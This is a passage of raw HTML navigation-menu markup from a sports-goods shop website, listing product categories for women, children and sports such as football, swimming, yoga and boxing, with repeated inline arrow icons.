		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
